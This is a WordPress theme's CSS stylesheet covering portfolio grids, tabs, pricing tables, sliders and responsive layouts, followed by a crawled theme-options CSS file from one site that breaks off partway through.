.single-portfolio a.more-link {
    display: none !important;
}
.gallery_content_area .post-header {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.gallery_content_area .post-header i {
    margin-right: 20px;
}
.gallery_content_area .post-header li {
    margin-bottom: 10px;
}
.gallery_content_area,
.gallery_content_area_wrap {
    height: 100%;
    max-height: 100%;
}
.gallery_content_area_wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 30px;
}
.gallery_content .be-section-pad {
    padding: 0 !important;
}

/*********************************************************************
            ICONS
*********************************************************************/

.icon-shortcode .font-icon {
    display: inline-block !important;
    text-align: center;
    margin-right: 10px;
    font-family: "be-themes";
    margin-bottom: 10px;
    transition: 0.3s linear all !important;
    -webkit-transition: 0.3s linear all !important;
    -moz-transition: 0.3s linear all !important;
    -ms-transition: 0.3s linear all !important;
    -o-transition: 0.3s linear all !important;
}
.font-icon.small {
    font-size: 13px;
}
.font-icon.medium {
    font-size: 24px;
}
.font-icon.large {
    font-size: 42px;
}
.font-icon.small {
    width: 35px;
    height: 35px;
    line-height: 35px;
}
.font-icon.medium {
    height: 70px;
    line-height: 70px;
    width: 70px;
}
.font-icon.large {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.font-icon.small.plain {
    font-size: 30px;
}
.font-icon.medium.plain {
    font-size: 35px;
}
.font-icon.large.plain {
    font-size: 50px;  
}
.font-icon.large.plain,
.font-icon.medium.plain,
.font-icon.small.plain {
    width: 1.5em ;
    height: 1em;
    line-height: 1em;
}
.circle {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.icon-shortcode.block-center, .icon-shortcode.block-center, .icon-shortcode.block-right {
    display: block;
    margin-bottom: 30px;
}
.icon-shortcode.block-left {
    text-align: left;
}
.icon-shortcode.block-center {
    text-align: center;
}
.icon-shortcode.block-right {
    text-align: right;
}


/*********************************************************************
            LISTS
*********************************************************************/

.custom-list {
    list-style: none;
    padding: 0;
}
.custom-list .font-icon {
    font-size: 13px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 0px;
    top: 0px;
    display: block;
}
.custom-list-content {
    margin-bottom: 15px;
    width: auto;
    line-height: 25px;
    position: relative;
}
.custom-list-content-inner {
    padding-left: 40px;
    display: inline-block;
}

/*********************************************************************
            NOTIFICATION
*********************************************************************/

.be-notification {
    margin-bottom: 20px;
}
#be-pb-main .be-shortcode, #be-pb-main .be-notification{
    margin-bottom: 0;
}

.contact_status.success, .wpcf7-response-output.wpcf7-mail-sent-ok {
    background: #26cda4;
    color: #000;   
}
.contact_status.error, .wpcf7-response-output.wpcf7-validation-errors{
    background: #dd6868;
    color:#fff;
}
.be-notification, .wpcf7-response-output.wpcf7-validation-errors, .wpcf7-response-output.wpcf7-mail-sent-ok {
    cursor: default;
    line-height:20px;
    margin-bottom:20px;
    padding: 17px 30px 17px 20px;
    border:none;
    text-align: center;
    position: relative;
    border-radius: 2px;
}  
.be-notification span.close {
    cursor: pointer;
    margin-top: -7px;
    position: absolute;
    right: 20px;
    top: 50%;
    line-height: 14px;
    width: 15px;
    height: 15px;
    font-size: 14px;
    color: #fff;
}

/*********************************************************************
            PORTFOLIO DETAILS
*********************************************************************/

.project_details{
    list-style: none;
    padding: 0;
    margin-bottom: 30px;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;    
}
.project_details li i {
    margin-right: 20px;
}
.project_details li {
    margin-bottom: 10px;
}

/*********************************************************************
            PRICING TABLE
*********************************************************************/ 

.pricing-table {
    list-style: none;
    padding: 0;
    border-bottom: none !important;
    background: #fff;
}   
.pricing-table li {
    margin: 0;
    padding: 15px;
    text-align: center;
}
.pricing-table li.pricing-button {
    padding: 20px 15px;
}
.pricing-button .button{
    margin: 0;
}
.pricing-price{
    padding: 30px 15px;
}
li.pricing-feature{
    padding: 15px 0;
}

.pricing-table .price {
    font-size: 40px;
    line-height: 50px;
    display: inline-block;
}
.pricing-table .currency{
    font-size: 20px;
}
.pricing-table .pricing-duration {
    display: block;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 13px;
}
.pricing-table.highlight-yes {
    margin-top: -15px;
}
.pricing-table.highlight-yes .pricing-title, 
.pricing-table.highlight-yes .pricing-button {
    padding: 25px 15px;
}

/*********************************************************************
            RECENT POSTS
*********************************************************************/


.related-items {
    margin-bottom: 60px;
}
.related-items .post-nav, .related-items .post-nav h6 {
    margin-bottom: 0;
    padding: 0;
}
.related-items .column-block{
    margin-bottom: 0;
}

.recent-post-header {
    margin-bottom: 15px; 
}
.recent-post-title {
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: normal;
    margin-bottom: 5px;       
}

.recent-post-title a {
  color:inherit;
}

/*********************************************************************
            SERVICES
*********************************************************************/

.services {
	margin: 0 auto;
	max-width: 700px;
	overflow: hidden;
	list-style: none;
	padding: 0;
	position: relative;
	list-style-type: none;
	opacity: 0;
	position: relative;
}
.service.even  {
	float: left;
	padding: 0px 60% 0 0;
}
.service {
	float: right;
	margin: 0 0 10px;
	padding: 0 0 0 60%;
	position: relative;
}
.service .font-icon {
	position: absolute;
	top: 0px;
	display: block;
	right: 50%;
	margin-right: -22px;
	background: #000;
	color: #fff;
	padding: 0px 12px;
	border-radius: 50%;
	z-index: 1;
	line-height: 44px;
	-webkit-transition: background 500ms ease, color 500ms ease;
	-moz-transition: background 500ms ease, color 500ms ease;
	-ms-transition: background 500ms ease, color 500ms ease;
	-o-transition: background 500ms ease, color 500ms ease;
	transition: background 500ms ease, color 500ms ease;
}
.service .font-icon.icon-size-large {
	line-height: 84px;
	margin-right: -42px;
	font-size: 30px;
    padding: 0px 21px;
}
.service .font-icon.icon-size-medium {
    line-height: 68px;
    margin-right: -34px;
    font-size: 20px;
    padding: 0px 20px;
}
.services-outer-wrap span.timeline {
	position: absolute;
	top: 0px;
	right: 50%;
	display: block;
	background: #000;
	height: 100%;
	width: 1px;
	margin-right: -0.5px;
}
.services-outer-wrap {
	position: relative;
}
.service.odd,
.service.even {
    margin-bottom:30px;
}

/*********************************************************************
            SKILLS
*********************************************************************/

.skill-bar {
    background: #e2e2e2;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;    
    height: 30px;
    margin-bottom: 20px;
    position: relative;
}
.expand { 
    height: 30px;
    line-height: 30px;
    position:absolute;
    top: 0;
    left: 0;
    width: 0px;        
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: all 0.7s linear !important;

}
.skill_name {
    margin-bottom: 5px;
}

/*********************************************************************
            SPECIAL HEADING
*********************************************************************/

.special-heading {
    margin-bottom: 30px;
    position: relative; 
}
.special-h-tag {
    display: block;
    padding-bottom: 15px;
    margin: 0;
    letter-spacing: 6px;
    text-transform: uppercase;
}
.special-heading:first-child{
    margin-top: 0;
}
.special-heading.align-center {
    text-align: center;
}
.special-heading .separator {
    margin-bottom: 40px;
    width: 15% !important;
    height: 2px;
}
.special-heading .sub-title {
    font-size: 20px;
}
.special-heading.align-left .separator {
    margin: 0;
}
.special-heading-wrap.style1 .special-h-tag {
    padding-bottom: 25px;
}
.special-heading-wrap.style2 {
    border: 1px solid #fff;
    padding: 10px;
    max-width: 500px;
    margin: 0 auto;
}
.special-heading-wrap.style2 .special-heading {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.7);
    padding:45px;
}
.special-heading-wrap.style2 .separator {
    margin-bottom: 20px;
}
.special-heading-wrap.style1 br,
.special-heading-wrap.style2 br {
    display: none;
}
.special-heading-wrap.style1 .sub-title {
    display: block;
    font-size: 16px;
    max-width:60%;
    margin: 0 auto 50px;
    line-height: 35px;    
}
.special-heading-wrap.style3 {
    text-align: center;
    overflow: hidden;
}
.special-heading-wrap.style3 .special-h-tag {
    text-align: center;
    padding-bottom: 0px;
    margin: 20px 0px !important;
}
html body .be-section .be-row .special-heading-wrap.style3 .special-h-tag {
    margin-bottom: 20px !important;
}
.be-section .be-row:not(:last-child) .column-block .special-h-tag:last-child {
    margin-bottom: 20px !important;
}
.special-heading-wrap.style3 .special-heading {
    margin-bottom: 0px;
}
.special-heading-wrap.style3 .caption-wrap {
    text-align: center;
    position: relative;
}
.special-heading-wrap.style3 .caption {
    padding: 0 15px;
    display: inline-block;
    position: relative;
}
.special-heading-wrap.style3 .caption .caption-inner {
    background: #ddd;
}
.special-heading-wrap.style3 .caption .caption-inner:before, .special-heading-wrap.style3 .caption .caption-inner:after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 1px;
    width: 100px;
    left: -100px;
    top: 50%;
    background: inherit;
    margin-top: -1px;
}
.special-heading-wrap.style3 .caption .caption-inner:after {
    right: -100px;
    left: auto;
}
.be-section .be-row:not(:last-child) .column-block .special-heading-wrap.style3 h6.caption:last-child  {
    margin-bottom: 0 !important;
}

/*********************************************************************
            TABS
*********************************************************************/

.be-tabs {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-in;
    -moz-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
    -ms-transition: opacity 0.3s ease-in;
    transition: opacity 0.3s ease-in;
}

.ui-tabs {
    position: relative;
    margin-bottom: 50px;
}
.ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: 0;
}
.ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: left;
    position: relative;
    top: 0;
    padding: 0;
    margin: 0;
    white-space: nowrap;
}
.ui-tabs .ui-tabs-nav li a {
    float: left;
    padding: 10px 15px;
    text-decoration: none;
    outline: 0;   
    border: 1px solid;
    border-left: none;
}
.ui-tabs .ui-tabs-nav li:first-child a {
    border-left: 1px solid;
}
.ui-tabs .ui-tabs-panel p:last-child {
    margin-bottom: 0px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { 
    cursor: text; 
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a {
    background: rgba(0,0,0,0.12) !important;
}
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {   
    cursor: pointer; 
}
.tabs li a.tab-icon:before {
    font-size: 15px;
    width: 25px;
    text-align: left;
}
.ui-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    border: 1px solid;
    margin-top: -1px;
    padding: 25px;
}
.ui-tabs .ui-tabs-panel p {
    width: 100%;
}


/*********************************************************************
            TESTIMONIALS
*********************************************************************/

.testimonial_slide {
    text-align: center;
    font-size: 18px;
    line-height:35px;
}
.testimonial-author {
    margin-top: 25px;
    font-size: 13px;
    display: block;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.testimonial_author_position {
    margin-right: 10px;
}
.testimonial_controller_wrap {
    list-style: none;
    text-align: center;
    margin-top: 20px;
}
.testimonial_controller_wrap li {
    display: inline-block;
    line-height: 15px;
    zoom: 1;
    margin-right: 6px;
    margin-bottom: 0;
}
.testimonial_controller {
    display: block;
    overflow: hidden;
    position: relative;
    width: 15px;
    -webkit-font-smoothing:antialiased;
}

.testimonial_controller span:before {
    font-family: "be-themes";
    content: '\e924';
    display: inline-block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    font-size: 10px;
}
.testimonial_controller.active span:before {
    content: '\e923';
    width: 13px;
    height: 13px;
    line-height: 13px;
    font-size: 13px;    
}

.testimonials_wrap img {
    margin-bottom: 30px;
}
.testimonials_wrap .flex-control-nav.flex-control-paging {
    position: relative !important;
    top: 0px;
    margin: 0px;
    display: block !important;
    opacity: 1 !important;
}
.testimonials_wrap .flex-viewport {
    margin-bottom: 40px;
}


span.subtitle {
    font-size: 11px;
}
.section-skew {
    -webkit-transform: skewY(-4deg);
    -moz-transform: skewY(-4deg);
    -ms-transform: skewY(-4deg);
    -o-transform: skewY(-4deg);
    transform: skewY(-4deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    overflow: visible;
}
.section-skew-normal {
    -webkit-transform: skewY(4deg);
    -moz-transform: skewY(4deg);
    -ms-transform: skewY(4deg);
    -o-transform: skewY(4deg);
    transform: skewY(4deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
}

/*********************************************************************
            TEXT BLOCK
*********************************************************************/

.be-text-block img {
    margin-bottom: 30px;
}

/*********************************************************************
            TITLE WITH ICON 
*********************************************************************/

.title-icon {
    display: inline-block;
    text-align: center;
    float: left;
    margin-right: 30px;
    position: relative;
}
.title-icon.align-right {
	float: right;
	margin-left: 30px;
	margin-right: 0px;
}
.title-icon.circled {
    border: 1px solid;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
}
.title-icon.small {
    font-size: 21px;
	width: 30px;
	height: 30px;
	line-height: 30px;
    margin-right: 20px;
}
.title-icon.medium {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 28px;
}
.title-icon.medium.plain {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 28px;
}

.title-with-icon {
    padding-left: 80px;
    margin-bottom: 50px;
}
.title-with-icon.small.plain {
    padding-left: 50px;
}
.title-icon.small.circled {
    width: 45px;
    height: 45px;
    line-height: 45px;
}
.title-with-icon.small {
    padding-left: 70px;
}
.title-with-icon.small.align-right {
    padding-right: 70px;
}
.title-icon.small.align-right {
    margin-left: 20px;
    margin-right: 0;
}
.title-with-icon.medium {
    padding-left: 100px;
}
.title-with-icon.medium.plain {
    padding-left: 60px;
}

.title-with-icon.align-right {
    padding-right: 80px;
}
.title-with-icon.small.plain.align-right {
    padding-right: 50px;
}
.title-with-icon.medium.align-right {
    padding-right: 100px;
}
.title-with-icon.medium.plain.align-right {
    padding-right: 60px;
}
.title-with-icon.align-right,
.title-with-icon.small.plain.align-right,
.title-with-icon.medium.align-right,
.title-with-icon.medium.plain.align-right {
	padding-left: 0px;
	text-align: right;
}

/*********************************************************************
            TEAM
*********************************************************************/

.team-shortcode-wrap{
    text-align: center;
}

.team-title{
    margin-bottom: 0px;
}

.team-shortcode-wrap  .designation{   
    text-transform: capitalize;
    margin-bottom: 10px;
}

.team-social {
    list-style: none;
    margin:15px 0 0;
    padding-left: 0;
}
.team-social li {
    display:inline-block;
}

.team_icons{
    font-size: 13px;
    margin: 0 5px;
    color: inherit;  
}

.team-img {
    margin-bottom: 20px;
}

.team_icons i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align:center;
    display:inline-block;
    border: 1px solid;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.team-wrap {
    padding: 0;
    text-align: center;
}

/*********************************************************************
            PORTFOLIO
*********************************************************************/

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.element{
    float: left;
    margin: 0px 0px 40px 0px;
    overflow: hidden;
}

/***************CLASSIC STYLE**************************/

.two-col .element {
    width:  560px;
}
.three-col .element {
    width:  360px;
}
.three-col .element.wide {
    width:  760px;
}
.four-col .element {
    width:  260px;
}
.four-col .element.wide {
    width:  560px;
}

/***************FULL SCREEN STYLE**************************/

.full-screen .element {
	width: 19.97%;
	margin: 0px;
}
.full-screen.three-col .element {
	width: 33.34%;
}
.full-screen.three-col .element.wide {
	width: 66.7%;
}
.full-screen.four-col .element {
	width: 25%;
}
.full-screen.four-col .element.wide {
	width: 50%;
}
.full-screen.five-col .element {
	width: 20%;
}
.full-screen.five-col .element.wide {
	width: 40%;
}

/***************FULL SCREEN WITH GUTTER STYLE**************************/

.full-screen-gutter  {
	margin-right: 40px;
}
.full-screen-gutter .element .element-inner{
	margin-left: 40px;
}
.full-screen-gutter .element {
	margin-bottom: 40px;
}

/*********************************************************************/

.element img {
	width: 100%;
}
.element-inner {
    overflow: hidden;
}
.element img {
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}
.element:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.portfolio{
    margin-bottom: 50px;
    overflow: hidden;
}
.portfolio-archives .portfolio.full-screen {
    margin-bottom: 0px;
}
.portfolio-container {
	width: 100%;
	overflow: hidden;
}
.portfolio-container .element:last-child,
.full-screen.full-screen-gutter .portfolio-container .element {
	margin-bottom: 40px !important;
}
.full-screen .portfolio-container .element {
	margin-bottom: 0px !important;
}
.portfolio-container .thumb-overlay .thumb-icons i {
	line-height: 38px;
	display: block;
}
.portfolio-categories{
    list-style: none;
    padding: 0;
    margin-bottom: 10px;
}
.portfolio-categories li{
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
}
.portfolio-title {
    margin-bottom: 0;
}
.portfolio-title h6 {
    margin-bottom: 5px;
}
.portfolio-title a {
    display: block;
}

.portfolio-content{ margin-bottom: 20px; }

.element .one-half , .element .be-button, .element img {
    margin-bottom: 0;
}
.element .be-row, .portfolio.one-col .element{
    margin-bottom: 50px;
}
 .three-col .portfolio-title , .four-col .portfolio-title, .two-col .portfolio-title, .related-items .portfolio-title{
    padding: 5px 5px 5px 0;
    margin: 12px 1px 1px !important;
}
.portfolio-content-wrap{
    padding-left: 10px;
}
.portfolio-ovelay-icon {
	color: #fff;
	background: url('../img/plus_icon.png') no-repeat;
	width: 50px;
	height: 50px;
	display: inline-block;
}
.trigger_load_more {
    margin: 50px 0 0 40px;
	/*margin-left: 40px;*/
	text-align: center;
}
.portfolio .pagination_parent{
    margin-top: 40px;
}

/***************THUMB EFFECTS**************************/

.thumb-wrap {
    display: block;
}
.thumb-wrap, .thumb-bg{
    position: relative;
}
.thumb-overlay {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px;
}
.thumb-bg {
    width: 100%;
    height: 100%;
	display: table;
}
.thumb-bg .thumb-icons {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.thumb-title {
    text-align: center;
	display: table-cell;
	vertical-align: middle;
	font-size: 20px;
	color: #000;
	font-weight: bold;
}
.popup-gallery {
    display: none;
}

.thumb-bg.act-table {
    display: table
}

.thumb-icons a{
    margin-right: 10px;
    padding: 6px 5px 4px 5px;
    display: inline-block;
    border-radius: 50%;
}
.thumb-icons .font-icon {
    font-size: 16px;
}

/***************FILTERS**************************/

.filters .sort{
    padding:5px 18px 5px 20px;
    cursor:pointer; 
    display: inline-block;
}
.filters{
    text-transform: uppercase;
    margin-bottom:50px;  
    font-size: 12px;
    text-align: center;
}
.filters h6 {
    font-weight: 400;
    letter-spacing:2px;
    font-size:11px;
    text-transform: uppercase;
    margin-right: 5px;
    margin-bottom: 0;
    display: inline-block;
}
.filters .current_choice {
    border-radius: 3px;
    border: 1px solid;
}

/*********************************************************************
            LOADING
*********************************************************************/
.bubblingG {
	text-align: center;
	width:50px;
	height:30px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	margin: -15px 0px 0px -24px;
	display: none;
	overflow: hidden;
}
.bubblingG span {
	display: inline-block;
	vertical-align: middle;
	width: 6px;
	height: 6px;
	margin: 15px auto;
	background: #3A8C35;
	-moz-border-radius: 30px;
	-moz-animation: bubblingG 0.4s infinite alternate;
	-webkit-border-radius: 30px;
	-webkit-animation: bubblingG 0.4s infinite alternate;
	-ms-border-radius: 30px;
	-ms-animation: bubblingG 0.4s infinite alternate;
	-o-border-radius: 30px;
	-o-animation: bubblingG 0.4s infinite alternate;
	border-radius: 30px;
	animation: bubblingG 0.4s infinite alternate;
}
#bubblingG_1 {
	-moz-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-ms-animation-delay: 0s;
	-o-animation-delay: 0s;
	animation-delay: 0s;
}
#bubblingG_2 {
	-moz-animation-delay: 0.12s;
	-webkit-animation-delay: 0.12s;
	-ms-animation-delay: 0.12s;
	-o-animation-delay: 0.12s;
	animation-delay: 0.12s;
}
#bubblingG_3 {
	-moz-animation-delay: 0.24s;
	-webkit-animation-delay: 0.24s;
	-ms-animation-delay: 0.24s;
	-o-animation-delay: 0.24s;
	animation-delay: 0.24s;
}
#bubblingG_1_1 {
    -moz-animation-delay: 0s;
    -webkit-animation-delay: 0s;
    -ms-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s;
}
#bubblingG_2_2 {
    -moz-animation-delay: 0.12s;
    -webkit-animation-delay: 0.12s;
    -ms-animation-delay: 0.12s;
    -o-animation-delay: 0.12s;
    animation-delay: 0.12s;
}
#bubblingG_3_3 {
    -moz-animation-delay: 0.24s;
    -webkit-animation-delay: 0.24s;
    -ms-animation-delay: 0.24s;
    -o-animation-delay: 0.24s;
    animation-delay: 0.24s;
}
.page-loader {
    position: fixed;
    z-index: 10;
}
/*********************************************************************
            ELASTISLIDE STYLE
*********************************************************************/

.carousel_bar_area {
	position: absolute;
	bottom: 0px;
	min-width: 70%;
	width: 316px;
	left: 0px;
	right: 0px;
	margin: 0 auto;
	text-align: center;
	min-height: 35px;
	display: block;
	height: 100px;
	overflow: hidden;
	z-index: 5;
	background: url(../img/dots.png) no-repeat center;
}
.carousel_bar_wrap {
	position: absolute;
	bottom: -300px;
	max-width: 100%;
	margin: 0 auto;
	right: 0px;
	left: 0px;
	margin-bottom: 20px;
}
.carousel_bar {
	position: relative;
}
.elastislide-list {
	list-style-type: none;
	display: none;
}

.no-js .elastislide-list {
	display: block;
}

.elastislide-carousel ul li {
	min-width: 20px; /* minimum width of the image (min width + border) */
}

.elastislide-wrapper {
	position: relative;
	margin: 0 auto;
	min-height: 36px;
}

.elastislide-wrapper.elastislide-loading {
	background-image: url(../img/dots.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.elastislide-horizontal {
	padding: 0px;
}

.elastislide-vertical {
	padding: 40px 10px;
}

.elastislide-carousel {
	overflow: hidden;
	position: relative;
}

.elastislide-carousel ul {
	position: relative;
	display: block;
	list-style-type: none;
	padding: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
}

.elastislide-horizontal ul {
	white-space: nowrap;
}

.elastislide-carousel ul li {
	margin: 0;
	-webkit-backface-visibility: hidden;
}

.elastislide-horizontal ul li {
	height: 100%;
	display: inline-block;
	margin: 0px 2px;
}

.elastislide-vertical ul li {
	display: block;
}

.elastislide-carousel ul li a {
	display: inline-block;
	width: 100%;
}
.elastislide-carousel ul li a img {
	display: block;
	max-width: 100%;
}
.elastislide-wrapper nav span {
	position: absolute;
	width: 23px;
	height: 23px;
	cursor: pointer;
	opacity: 0.8;
	background: #000;
}

.elastislide-wrapper nav span:hover {
	opacity: 1.0
}

.elastislide-horizontal nav span {
	background-position: 7px 10px;
	top: 50%;
	left: 0px;
	margin-top: -10px!important;
	overflow: hidden;
}

.elastislide-vertical nav span {
	top: 10px;
	left: 50%;
	margin-left: -11px;
	background-position: -17px 5px;
}

.elastislide-horizontal nav span.elastislide-next {
	right: 0px;
	left: auto;
	background-position: 4px 2px;
	top: 50%;
	margin-top: -10px;
	overflow: hidden;
}

.elastislide-vertical nav span.elastislide-next {
	bottom: 10px;
	top: auto;
	background-position: -17px -18px;
}
.elastislide-horizontal nav span {
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	margin: 0;
	background: none;
	color: #fff;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border: 2px solid #fff;
}


/**************************************MEDIA QUERY**************************************/

@media only screen and (min-width: 1280px) and (max-width: 1440px) {
    .left-header .two-col .element {
        width:  470px;
    }
    .left-header .three-col .element {
        width:  300px;
    }
    .left-header .three-col .element.wide {
        width:  640px;
    }
    .left-header .four-col .element {
        width:  215px;
    }
    .left-header .four-col .element.wide {
        width:  470px;
    }

    .left-header .full-screen .element {
        width: 19.97%;
        margin: 0px;
    }
    .left-header .full-screen.three-col .element {
        width: 33.34%;
    }
    .left-header .full-screen.three-col .element.wide {
        width: 66.7%;
    }
    .left-header .full-screen.four-col .element {
        width: 25%;
    }
    .left-header .full-screen.four-col .element.wide {
        width: 50%;
    }
    .left-header .full-screen.five-col .element {
        width: 20%;
    }
    .left-header .full-screen.five-col .element.wide {
        width: 40%;
    }    
}


/*********************************************************************
            SMALL DESKTOP
*********************************************************************/


@media only screen and (min-width: 960px) and (max-width: 1279px) {
	.two-col .element {
        width:  470px;
    }
    .three-col .element {
        width:  300px;
    }
	.three-col .element.wide {
        width:  640px;
    }
	.four-col .element {
        width:  215px;
    }
	.four-col .element.wide {
        width:  470px;
    }
}

/*********************************************************************
            TABLET
*********************************************************************/

@media only screen and (min-width: 768px) and (max-width: 959px) {

    .call-to-action{
        padding: 30px 30px;
    }
    .action-content , .action-button { float: none; }
	.fullscreen-col .element { width: 33.4%; }	
	.two-col .element,
	.three-col .element,
	.four-col .element { 
		width: 350px; 
	}
	.three-col .element.wide,
	.four-col .element.wide { 
		width: 740px; 
	}
	/*****************************************/
	.full-screen .element,
	.full-screen.three-col .element,
	.full-screen.four-col .element,
	.full-screen.five-col .element {
		width: 33.4%;
	}
	.full-screen.three-col .element.wide,
	.full-screen.four-col .element.wide,
	.full-screen.five-col .element.wide {
		width: 66.7%;
	}
}

/*********************************************************************
            MOBILE 320
*********************************************************************/

@media only screen and (max-width: 767px) {

    .call-to-action{
        padding: 30px 0px;
    }


    ul.tabs li {
        width: 298px;
    }
    .action-content, 
    .action-button { 
        float: none; 
    }
    .action-content {
        display: block;
        margin: 0 0 25px;
    }   
    .portfolio-content-wrap{
        padding-left: 0px;
    }
    .related-items .column-block {
        margin-bottom: 40px;
    }
	.service {
		padding: 0px !important;
		margin-bottom: 30px;
		text-align: center !important;
	}
	.service .font-icon {
		position: relative;
		display: block;
		left: auto !important;
		right: auto !important;
		width: 18px;
		height: 42px;
		margin: 0 auto 10px;
	}
	.service .font-icon.icon-size-medium,
	.service .font-icon.icon-size-large	{
		margin: 0 auto 10px;
		height: 60px;
		line-height: 60px;
		padding: 0px;
		width: 60px;
	}
	.services-outer-wrap span.timeline {
		display: none;
	}
	
	.three-col .element, 
	.four-col .element , 
	.two-col .element {
        width: 300px;
    }
	.full-screen .element, 
	.full-screen.three-col .element, 
	.full-screen.four-col .element, 
	.full-screen.five-col .element {
		width: 100%!important;
	}
    .services .service * {
        text-align: center !important;
    }
    .services .service .font-icon {
        margin-bottom: 20px;
    }
    .single_portfolio_close .font-icon {
        border-color: #000;
        background: #000;
    }
    .single_portfolio_close {
        right: 10px;
        top: 35px;
    }
}

/*********************************************************************
            MOBILE 400
*********************************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

    ul.tabs li {
        width: 438px;
    }

    .three-col .element, 
	.four-col .element , 
	.two-col .element,
	.three-col .element.wide, 
	.four-col .element.wide , 
	.two-col .element.wide {
        width:100%;
    }
	.full-screen .element, 
	.full-screen.three-col .element, 
	.full-screen.four-col .element, 
	.full-screen.five-col .element {
		width: 50%!important;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://gabonwood.net/wp-admin/admin-ajax.php?action=be_themes_options_css&ver=6.9
body_size: 3011
content:
/* ======================
    Backgrounds
   ====================== */
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);	box-shadow: 0 1px 1px rgba(0,0,0,0.15);
}
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease;
	-moz-transition: background .25s ease, box-shadow .25s ease;
	-o-transition: background .25s ease, box-shadow .25s ease;
	transition: background .25s ease, box-shadow .25s ease;
}
#content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(32,32,32);background-color: rgba(32,32,32,1);}
#footer {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.page-title-module-custom {
	background-color: rgb(232,232,232);background-color: rgba(232,232,232,1);	padding: 32px 0px;
}
#navigation .sub-menu,
#mobile-menu, #mobile-menu ul {
	background-color: #141414;
}
.sb-slidebar {
	background-color: #141414;
}

/* ======================
    Typography
   ====================== */
body {
